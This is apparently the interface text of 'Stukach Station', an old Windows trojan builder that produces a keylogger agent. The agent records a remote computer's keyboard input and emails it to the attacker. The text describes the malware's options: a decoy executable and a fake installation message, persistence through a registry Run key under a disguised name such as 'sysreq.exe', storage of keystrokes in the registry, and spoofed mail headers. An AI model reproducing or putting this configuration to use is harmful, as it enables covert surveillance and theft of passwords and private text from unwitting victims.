 Stukach Station
Stukach
Your e-mail address :
jellok@beer.com
Your SMTP (mail out) server :
mail.beer.com
Show message after installation ?
( Little text box on first run )
Title of message box :
Installation Complete
!
Body text :
Stukach Agent is now installed on your s
Run any EXE after installation ?
( File will be attached to output )
EXE to extract and start on first run:
SomeExe.exe
\
Output file name :
c:\windows\desktop\RunMe.exe
Stukach is a little programm you can use to monitor the
keyboard input on remote computer over the network. To
install Stukach, just run the output file. All your keyboard input
would be redirected to specified e-mail.
Create Trojan
Advanced...
Exit
help
http://www.lskalka.com/Stukach/Help
Stukach Station - Advanced
Registry value for "Run" key :
SysReq
Reg. value for storing text :
xx_Data
Reg. value for number of lines :
xx_NumberOfLines
Reg. value for storing handle :
xx_HookHandle
Reg. value for counter :
xx_Counter
Look for connection each
60
seconds.
Send mail when have more than
500
lines of text,
And at least once per day :
(send mail on each startup).
Path to registry key to keep data :
System\CurrentControlSet
Path to registry key "Run" :
Software\Microsoft\Windows\CurrentV
Filename to copy Agent into :
\sysreq.exe
In directory :
Current
System
Windows
Temp
File to extract the attachment to :
\_ts5602.exe
In directory :
Current
System
Windows
Temp
Header for outcoming mail :
From: "Agent" <billgates@microsoft.com>\r
To: "Boss" <president@whitehouse.gov>\r\
Subject: Keyboard report from workstation 12
Date: Wed, 8 Sep 1999 6:00:00 -0000\r\n
X-MSMail-Priority: Normal\r\n
X-Priority: 3\r\n
X-Mailer: Microsoft Internet Mail 4.00.0000\r\
MIME-Version: 1.0\r\n
Content-Type: text/plain; charset=Windows-
Content-Transfer-Encoding: 8bit\r\n\r\n\r\n
Note : On this dialog you can see only the really
really advanced and absolutely unclear (even
for author) options and controls, helpfull just for
maniacs. You must read the Readme.txt file or
visit Stukach homepage before changing any of
this values.
Cancel
OK